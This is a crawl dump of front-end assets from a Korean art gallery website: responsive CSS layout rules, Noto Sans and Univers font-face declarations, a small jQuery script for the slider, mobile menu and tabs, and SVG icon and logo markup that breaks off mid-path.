.sub_nav.cateogry #pagin li a {font-size:14px; display: inline-block;  line-height: 1em;  padding: 0 2px;}
.sub_nav.cateogry .prev {  cursor: pointer;}
.sub_nav.cateogry .next {  cursor: pointer; }
.sub_nav.cateogry .last{  cursor:pointer;  margin-left:5px; }
.sub_nav.cateogry .first{  cursor:pointer;  margin-right:5px;}
.sub_nav.cateogry #pagin {padding-top: 8px;}
.sub_nav.cateogry #pagin li.prev, .sub_nav.cateogry #pagin li.next {width: 16px; height: 16px;font-size: 0; position:relative; top:1px}
.sub_nav.cateogry #pagin li.prev {background-image:url(/img/images/ico/pre_arrow_white.png); background-size:cover}
.sub_nav.cateogry #pagin li.next {background-image:url(/img/images/ico/next_arrow_white.png); background-size:cover}

.sub_nav.cateogry .board_paging {padding-top: 8px;}
.sub_nav.cateogry .board_paging a {font-size:14px; display: inline-block;  line-height: 1em;  padding: 0 2px;}
.sub_nav.cateogry .board_paging a.on {color: #000;}

/* about map */

.contact .contact_google_map {overflow:hidden; padding-bottom:20%; position:relative; height:650px;}
.contact .contact_google_map iframe {left:0; top:0; height:100%; width:100%; position:absolute;}


#exhibitions_section .fixed_text {padding: 10px 0 30px;}
#exhibitions_section .fixed_text p {line-height: 1.8em;  font-family: 'univers';}
#exhibitions_section .fixed_text p span {color:#747474}
.exhibitions .tab_wrap {padding-top: 0; /* border-top: 1px solid #A7A7A7 */}

.works .swiper-container {margin-left:166px;}
.works .swiper-container .swiper-button-prev {left:10px;}



/* 모바일 메뉴 추가 */

header nav.mobile > ul > li.current a,  header nav.mobile > ul > li > a:hover {color: #fff !important;}


/****************************************************************************************************************************************************************************************************/
/* 높이기준 */




@media all and (max-height:950px){
	header h1 a {width:65px;    height: 339px;}
	header .btm_logo {width:60px; height:46px;}
	.sub_nav {top:445px;line-height: 1.4 !important;}
	.sub_nav a {font-size:15px;}

}

@media all and (max-height:820px){
	 header h1 a {width:60px;    height: 313px;} 
	.sub_nav {top:408px;line-height: 1.3 !important;} 
	.sub_nav a {font-size:14px;}
	.sub_nav.cateogry {  line-height: 1.2 !important; }
		header .btm_logo {  width: 53px;  height: 41px; }

}

@media all and (max-height:750px){
	header h1 {top:21px; left:22px;}
	header h1 a {width:26px; height:148px}

	header nav h2 {display:block;}
	header nav > ul {position:fixed; z-index:9999; left:50%; top:25%; transform:translateX(-50%); opacity:0; margin-top:100px; transition:all .3s ease;}
	header nav > ul.mb_hidden {display:none;}
	header nav > ul > li {float:none; width:auto; text-align:center; margin:30px 0;}
	header nav > ul > li > a {font-size:29px; color:#fff;}
	header .btm_logo {display:none;}

	header nav.open:after {opacity:1; top:0;}
	header nav.open h2 {width:20px; height:20px; background-image:url(/img/images/ico/ico_menu_close.png) !important;}
	header nav.open > ul {animation:moveUp .8s ease .2s; animation-fill-mode:forwards;}
	
	.sub_nav {display:none;}
	.sub_dp_mo {font-size:12px; display:block; top:auto; bottom:85px; left:24px; font-weight:300;}
	#container {padding:20px 20px 20px 80px}
}


/* 가로기준 */
@media all and (max-width:1850px){
	

	.blog_text_box .con .inline {display:inline}

	.factor > p {width:100%;}
	.factor .f_btm {left:100px;}
	.factor .f_txt {width:calc(100% - 480px); margin:56px 0 0 470px;}
	/*.introg .txt {width:calc(100% - 480px); margin:55px 0 0 490px;}*/
	.map .logo04 {left:100px;}
    .map .contact_google_map {padding-left: 100px;}
}

@media all and (max-width:1645px){ 
.message .ment .english { width: calc(49% - 10px)}
.message .ment .korean { width: 50%;}
}


@media all and (max-width:1600px){
	#container {padding:100px 50px 30px 230px;}
	#container.about {padding-left:315px;}

	.message .ment .korean {width:40%;}
	.message .ment .english {margin-left:20px;}

	.about .about_wrapper {width:auto;}
	.awards .amblum li {width:5%;}
	.awards .amblum li + li {margin-left:3.5%;}

	.red_dot .history ol li .korean {width:35%;}
	.red_dot .history ol li .english {width:42%;}

	.works > div {padding-left:70px}
	#container.news {padding:100px 50px 30px 300px;}
	.blog_text_box .tit {padding:0 20px 0 0;  width:36%}
	.blog_text_box .con {width:56%;}
	.blog_text_box.ber {padding-bottom:0}
     
	 .blog_text_box.work .tit {padding:10px 20px 0 0; width:36%}

	#container.interval {padding:100px 30px 30px 230px;}

	.introg .btm {left:74px;}
	.introg .txt {width:calc(100% - 420px); margin:55px 0 0 410px;}
	.map .logo04 {left:60px;}
    .map .contact_google_map { padding-left: 60px;}
	.map .loca {width:70%;}
	.map .kor {width:calc(50% - 20px); margin-right:20px;}
	.fac .f_btm {left:74px;}
	.fac .f_txt {width:calc(100% - 420px); margin:56px 0 0 410px;}
	footer {padding-left:300px;}

    .blog_text_box.news .tit { max-width: 340px; }

   .sub_nav.cateogry .line-content a {font-size: 10px;width: 134px;}

	#works_prv_next_wrap .btn_prv {left:70px;}
	
	.introg > p,
	.interval > p,
	.exbi {padding-left:70px;}

	.works .swiper-container {margin-left:50px;}
	
}

@media all and (max-width:1450px){
   .exhibitions .tab_wrap .tab {   width: 100%;}
}

@media all and (max-width:1200px){
	.map > div {margin:40px 0 0;}
	.map .logo04 {position:static; margin-bottom:50px;}
	.map .loca {width:100%;}
	.map .loca ul {float:none;}
	.map .loca .engl {margin-top:0;}
	.map .kor li:last-child {padding:17px 0 20px}
    .map .contact_google_map {  padding-left: 0;}
}

@media all and (max-width:1024px){
	header nav {left:270px; width:100%;}
	header nav.gallery {left:230px;}
	header nav.news_nav {left:200px;}
	header nav.about_nav {left:317px;}
	header nav > ul > li:first-child {margin-left:0;}
	
	.message .ment .korean {width:100%;}
	.message .ment .english {display:none; width: 100%;  margin-left: 0;  letter-spacing: -0.05em;}

	.red_dot .history ol li .korean {width:auto;}
	.red_dot .history ol li .english {display:none;width: 100%;}

	.exhibitions .tab_wrap .tab {width:100%;}

	#container.news {padding:100px 50px 30px 200px;}
}


@media all and (max-width:950px){
	header h1 {top:21px; left:22px;}
	header h1 a {width:26px; height:148px}
	header nav h2 {display:block;}
	header nav > ul {position:fixed; z-index:9999; left:50%; top:25%; transform:translateX(-50%); opacity:0; margin-top:100px; transition:all .3s ease;}
	header nav > ul.mb_hidden {display:none;}
	header nav > ul > li {float:none; width:auto; text-align:center; margin:30px 0;}
	header nav > ul > li a {font-size:29px; color:#fff;}
	header .btm_logo {display:none;}

	header nav.open:after {opacity:1; top:0;}
	header nav.open h2 {width:20px; height:20px; background-image:url(/img/images/ico/ico_menu_close.png) !important;}
	header nav.open > ul {animation:moveUp .8s ease .2s; animation-fill-mode:forwards;}

	.dp_pc {display:none;}

	#container.about {padding-top:15px; padding-left:75px; padding-right:25px;}
	.about h4 {font-size:18px; margin-bottom:20px;}
	.about .change {display:none;}
	.message .ment {margin:20px 0 30px;}
	.message .ment .korean {line-height:24px;}
	.message .ment .korean p + p {margin-top:20px;}

	.red_dot .red_tit {margin-top:0; background:none;}
	.red_dot .red_tit:after {display:none;}
	.red_dot .red_tit div p {font-size:8px; margin-top:6px;}
	.red_dot .red_tit div .big {font-size:20px;}
	.red_dot .history {margin-top:10px;}
	.red_dot .history ol > li + li {margin-top:12px;}
	.red_dot .history ol > li {padding-left:40px;}
	.red_dot .history ol li .year {font-size:13px; padding-top:1px; line-height:18px;}
	.red_dot .history ol li .korean li {line-height:1.6; font-size:14px;}
	.red_dot .history ol li .korean li + li {margin-top:5px;}
	.red_dot .history .btn_more {top:5px; font-size:14px;}

	.awards .amblum {margin:-9px 0 21px;}
	.awards .amblum li {height:30px; line-height:30px;}

	.exhibitions {margin-top:35px;}
	.exhibitions .tab_wrap .tab li {font-size:14px; margin-bottom:7px;}
	.exhibitions .tab_wrap .tab_con > div p + p {margin-top:18px;}
	.exhibitions .tab_wrap .tab_con > div .eng {font-size:13px;}
	.exhibitions .tab_wrap .tab_con > div .kor {font-size:13px;}

	.contact {margin-top:35px;}
	.contact .sns {position:static; margin-top:20px;}
	.contact .address {margin-top:18px;}
	.contact .address p {font-size:13px;}

	#container.works {padding:20px 20px 20px 75px}
	.works > div {padding-left:0px}
	
	.sub_nav {display:none}
	.sub_dp_mo {font-size:12px; display:block; top:auto; bottom:88px; left:26px;}
	.sub_dp_mo li {margin-top:19px;}

	.works_img {display:block}
	.works_load a b {font-size:8px; font-weight:100}
	.works_load {height:auto; padding:17.5px 0 26px}
	.works_img .text {display:none}

	.blog_text_box.work .tit {float:none; width:auto; padding:0}
    .blog_text_box.work .tit h3 {margin-bottom:0; font-size:17px; font-weight:700;}

	#container.news {padding:20px 20px 20px 75px; margin-top:0;}
	.news_year {padding: 0 0 20px 50px; position: relative;top: -4px;}
	/* .news_year:nth-child(3) {padding-bottom:0;} */
	.news_year em {top:2px; left:0; position: absolute; display: inline-block;/* color:#CC2636; */}
	.news_year p {color:#737373; font-size:15px; letter-spacing:0px; line-height:22px; font-weight:600; margin-top:0}
	.news_year p:hover {color:#737373; cursor:default}
	.news_year p:hover strong {color:#000;}

	.blog #container {padding:20px 20px 21px 70px}
	.pc {display:none}
	.mo {display:block;}
	.blog header h1 {left:23px;}
	.blog header h1 a {width:26px; height:26px; background-image:url(/img/images/ico/ico_logo_blog_m.png);}
	.blog header nav > ul {position: fixed; display:block; z-index: 9999; left: 50%; top: 50%; transform: translate(-50%, -50%); margin-top: 100px; transition: all .3s ease;}
	.blog_text_box {padding-bottom:0}
	.blog_text_box .tit, .blog_text_box .con {float:none; width:auto}
	.blog_text_box .con {letter-spacing:-0.3px; line-height:22px}
	.blog_text_box.bas {height:auto; margin-bottom:20px}
	.blog_text_box .tit {padding:0; margin-bottom:15px;}
	.blog_text_box .tit h3 {margin-bottom:0; font-size:17px; font-weight:700;}
	.blog_text_box .tit span {font-size:13px}
	.blog_text_box.age {height:auto}
	.blog_text_box.age .con {padding-top:0}
	.blog_text_box.age .con .img_box {position:static;}
	.blog_img_box ul {margin:-6px 0px; width:100%}
	.blog_img_box li {margin:6px 0}
	.blog_img_box .width p:first-child {margin-right:1.5px;}
	.blog_img_box .width p:last-child {margin-left:1.5px;}
	.blog1 .blog_text_box {padding-top:0}
	.blog1 .blog_text_box.age .con .img_box {width:285px; margin:30px 0;}
	.blog1 .blog_text_box .con {letter-spacing:0px; word-spacing:normal}
	.blog1 .blog_text_box .letter {letter-spacing:-0.5px;}
	.blog .arrow_button {font-family:'universe',sans-serif; font-size:10px;}
	.blog .arrow_button::after {display:table;clear:both; content:""}
	.blog .arrow_button a {position:relative; display:inline-block; height:100%; padding:10px 0; color:#737373;}
	.blog .arrow_button .prev {float:left;text-indent:16px}
	.blog .arrow_button .next {float:right; padding:10px 16px 10px 0}
	.blog .arrow_button a::before, 
	.blog .arrow_button a::after {position:absolute; display:inline-block; width:1px; height:9px; content:""; background:#737373}
	.blog .arrow_button a::before {transform:rotate(45deg); top:10px}
	.blog .arrow_button a::after {transform:rotate(-45deg); bottom:8px}
	.blog .arrow_button .prev::before,
	.blog .arrow_button .prev::after {left:4px;}
	.blog .arrow_button .next::before,
	.blog .arrow_button .next::after {right:4px;}
	.blog .arrow_button .next::before {transform:rotate(-45deg);}
	.blog .arrow_button .next::after {transform:rotate(45deg);}

	#container.interval {padding:22px 21px 0px 75px;}
	.map {padding-bottom:0;}
	.map > div {margin-top:20px;}
	.map .logo04 {width:94px; height:18px; margin-bottom:30px;}
	.map .kor {width:100%;}
	.map .loca .engl {width:100%; margin-bottom:35px;}
	.map .loca .kor li:last-child {padding:0 0 20px;}
	.map .loca .engr li:first-child {margin-bottom:0;}

	.exbi .txt {bottom:12px; left:10px;}
	.exbi .txt strong {font-size:15px;}
	.exbi .txt span {font-size:11px;}

	.map .kor li:last-child {padding:0 0 20px;}
	.map .loca .rent li:first-child {margin-bottom:0;}

	.introg .btm {position:static; margin-top:35px;}
	.introg .btm li:first-child {width:115px; height:21px;}
	.introg .btm li:last-child {width:21px; height:21px; margin-left:22px;}
	.introg .txt {width:100%; margin:14px 0 0 0;}
	.introg .txt li:first-child {padding-bottom:14px; line-height:1.6;}

	.introg .txt li:last-child {line-height:1.3;}
	.fac .f_btm {position:static; margin-top:35px;}
	.fac .f_btm li:first-child {width:115px; height:21px;}
	.fac .f_btm li:last-child {width:21px; height:21px; margin-left:22px;}
	.fac .f_txt {width:100%; margin:14px 0 0 0;}
	.fac .f_txt li:first-child {padding-bottom:14px; line-height:1.6;}
	.fac .f_txt li:last-child {line-height:1.3;}

	footer {padding:40px 0 77px 70px;}
	footer .txt p {display:block; font-size:8px;}
	footer .txt span {font-size:8px;}
	footer .txt span {line-height:1.4;}
	footer .btm_flogo {float:none; margin-bottom:5px; width:73px; height:14px; background:url(/img/images/ico/ico_m_btmgaller.png); background-size:100%;}
	footer .noimg {display:block;}
	.blog footer {padding-left:70px;}

	.blog_text_box.news .tit {  max-width: 220px; }

    header nav.mobile > ul > li.on > a {    color: #fff !important;}

	#exhibitions_section .fixed_text p {font-size:14px}
	#works_prv_next_wrap .btn_prv {left:00px;}

	.exhibitions .tab_wrap {  padding-top: 15px;}


	.introg > p,
	.interval > p,
	.exbi {padding-left:0;}

	.works .swiper-container {  margin-left: 0; }

   .news_year p, .news_year p a, .news_year p span {line-height:1.2}

   .blog_text_box.work .hangul, .blog_text_box.news .hangul { line-height: 1.6;}
   .blog_text_box.work .eng, .blog_text_box.news .eng {line-height: 1.3;}
}


@media all and (max-width:768px){
	.awards .amblum {margin: -17px 0 8px;}

	.works_img {margin:-5px 0}
	.works_img figure {width:auto; margin-right:0}
	.works_img li {width:100%; margin:5px 0px;}
}

@media all and (max-width:640px){
	.awards .amblum {margin: -17px 0 8px;}

	.exhibitions .tab_wrap .tab li {width:11%;}
	
	.blog1 .blog_text_box.age .con .img_box {width:100%}
		
	.works_load {padding-bottom:0;}
	.works_load a p {width:12px; padding-top:5px; margin:0 auto;}
}

@media all and (max-width:480px){
	.awards .amblum {margin: -24px 0 1px;}
	
	.exhibitions .tab_wrap .tab li {width: 11%;  margin-right: 6.7%;}
    .exhibitions .tab_wrap .tab li:nth-child(6n) {margin-right:0}

	.map .contact_google_map {height:140px}
    .contact .contact_google_map { height:170px;}
	#map {height:170px;}
    
 .exbi > li { margin-bottom: 5px;}
 .exbi .txt {  bottom: 0;}

 footer.gallery .gallery_logo {background-size: 60%;   background-repeat: no-repeat;  background-position: bottom left;}
 footer.gallery .introduction .gallery_logo {/*display:none*/}
 .red_dot .red_tit:before {content:none}
 .message .ment .english {line-height: 24px;}
.introg .btm {margin-top: 60px;}
.fac .f_btm {margin-top: 60px;}

.works_img {  margin: 0;}
#bo_v #container.works {margin-top: -2px;}

.red_dot .red_tit div .big { font-size: 13px;}
.red_dot .history ol li .korean {margin-right: 0;}
.red_dot .history ol li .english {margin-top: 3px;}

.red_dot .history .news_year {padding: 0px 0 20px 50px;}
.news_year {padding: 30px 0 20px 0;}
.blog_text_box.news .tit { max-width: 100%;}

.blog_text_box.work .hangul, .blog_text_box.news .hangul {margin-bottom: 14px;}
.news_year p {padding-bottom: 8px;}


}


@media all and (max-width:360px){

.exhibitions .tab_wrap .tab li {  width: 12%; margin-right: 5.5%; }

}

@media all and (max-width:320px){
	.exhibitions .tab_wrap .tab li {width:20%; margin-right:0}
}

--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/font.css
body_size: 2917
content:
@charset "utf-8";

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 100;
	src:url('./font/NotoSansKR-Thin.eot');
	src:url('./font/NotoSansKR-Thin.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Thin.woff') format('woff'),
	url('./font/NotoSansKR-Thin.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 200;
	src:url('./font/NotoSansKR-Light.eot');
	src:url('./font/NotoSansKR-Light.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Light.woff') format('woff'),
	url('./font/NotoSansKR-Light.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 300;
	src:url('./font/NotoSansKR-DemiLight.eot');
	src:url('./font/NotoSansKR-DemiLight.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-DemiLight.woff') format('woff'),
	url('./font/NotoSansKR-DemiLight.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 400;
	src:url('./font/NotoSansKR-Regular.eot');
	src:url('./font/NotoSansKR-Regular.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Regular.woff') format('woff'),
	url('./font/NotoSansKR-Regular.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 500;
	src:url('./font/NotoSansKR-Medium.eot');
	src:url('./font/NotoSansKR-Medium.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Medium.woff') format('woff'),
	url('./font/NotoSansKR-Medium.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 700;
	src:url('./font/NotoSansKR-Bold.eot');
	src:url('./font/NotoSansKR-Bold.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Bold.woff') format('woff'),
	url('./font/NotoSansKR-Bold.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 900;
	src:url('./font/NotoSansKR-Black.eot');
	src:url('./font/NotoSansKR-Black.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Black.woff') format('woff'),
	url('./font/NotoSansKR-Black.otf') format('opentype');
}

@font-face {
	font-family: 'univers';
	font-style: normal;
	font-weight: 400;
	src:url('./font/Univers-LT-55-Roman.eot');
	src:url('./font/Univers-LT-55-Roman.eot?#iefix') format('embedded-opentype'),
	url('./font/Univers-LT-55-Roman.woff') format('woff'),
	url('./font/Univers-LT-55-Roman.ttf') format('truetype');
}

@font-face {
	font-family: 'univers';
	font-style: normal;
	font-weight: 600;
	src:url('./font/Univers-LT-65-Bold.eot');
	src:url('./font/Univers-LT-65-Bold.eot?#iefix') format('embedded-opentype'),
	url('./font/Univers-LT-65-Bold.woff') format('woff'),
	url('./font/Univers-LT-65-Bold.ttf') format('truetype');
}

--- FILE ---
content_type: application/javascript
request_url: https://601bisang.com/theme/basic/js/front.js?ver=191202
body_size: 2716
content:
$(function(){
	var $win = $(window),
		$winH = $win.height();

	$win.on('resize', function(){
		$winH = $win.height();
	});

	//메인 비주얼
	var visual = $('.visual');
	if (visual.length > 0){
		visual.slick({
			arrows:false,
			autoplay:true,
			fade:true,
			pauseOnHover:false,
			pauseOnFocus:false,
		});
		
		$win.on('resize', function(){
			visual.find('.slick-slide').height($winH);
		}).resize();
	}

	//모바일 메뉴
	var menuBtn = $('header nav h2');
	menuBtn.on('click', function(){
        
		$(this).closest('nav').addClass('mobile');
        $('header nav li a').removeClass("link");
        
        $('header .has_children > a').each(function() {
            $(this).attr('href', '#');
        });


		$(this).closest('nav').toggleClass('open');
		$(this).next('ul').toggleClass('mb_hidden');
	});

	// about 탭
	var tabWrap = $('.tab_wrap');
	tabWrap.each(function(){
		var thisTab = $(this).find('.tab li'),
			thisCon = $(this).find('.tab_con > div');
		
		thisTab.on('click', function(){
			var i = $(this).index();
			thisTab.removeClass('on').eq(i).addClass('on');
			thisCon.hide().eq(i).show();
		});

		thisTab.eq(0).trigger('click');
	});


	var navList = $('header nav > ul > li > a').not('.link');
	navList.on('click', function(e){
		//e.preventDefault();
		if ($win.width() < 951 || $win.height() < 651){
 
			var allmenu = $('header nav > ul > li'),
				thisLi = $(this).closest('li');

			if (thisLi.is('.on')){
				allmenu.removeClass('on');
				$(this).next('.submenu').slideUp();
			}else{
				allmenu.removeClass('on');
				thisLi.addClass('on');
				$('header .submenu').slideUp();
				$(this).next('.submenu').slideDown();
			}
		}

	});
});
/*
$(window).on('load', function(){
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');
});
*/

function gridReload(){
	
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');

}

$(document).ready(function(){

   $(".works_load").mouseover(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow_red.svg');

        }).mouseout(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow.svg');
        });

   $(".bottom_insta_link").mouseover(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta_red.png');

        }).mouseout(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta.png');
        });


})

--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_next.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="94,9.1 140.7,55.8 0,55.8 0,68.7 140.7,68.7 94,115.4 103.1,124.5 165.3,62.2 103.1,0 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_logo_d.svg
body_size: 8317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 110.49 580.33" style="enable-background:new 0 0 110.49 580.33;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#CD2436;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#231F20;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st2" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st2" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st2" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st2" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st2" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st2" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st2" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st2" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g class="st0">
	<g class="st1">
		<path class="st3" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st3" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st3" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st3" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st3" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st3" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st3" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st3" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st3" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g>
	<g>
		<path class="st4" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
